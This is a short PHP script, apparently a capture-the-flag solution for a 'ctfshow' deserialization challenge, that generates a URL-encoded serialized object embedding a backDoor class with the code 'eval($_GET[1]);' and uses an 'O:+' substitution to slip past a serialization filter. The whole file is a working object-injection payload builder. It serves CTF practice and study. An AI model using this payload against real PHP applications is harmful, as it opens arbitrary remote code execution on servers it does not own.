 <?php
class ctfShowUser{
    public $username='xxxxxx';
    public $password='xxxxxx';
    public $isVip=false;
    public $class = 'info';

    public function __construct(){
        $this->class=new backDoor();
    }
    public function login($u,$p){
        return $this->username===$u&&$this->password===$p;
    }
    public function __destruct(){
        $this->class->getInfo();
    }

}

class info{
    private $user='b';
    public function getInfo(){
        echo "yes info";
    }
}

class backDoor{
    public $code="eval(\$_GET[1]);";

}

$a = new ctfShowUser();
$e = serialize($a);
$e = str_replace("O:","O:+",$e);
echo urlencode($e);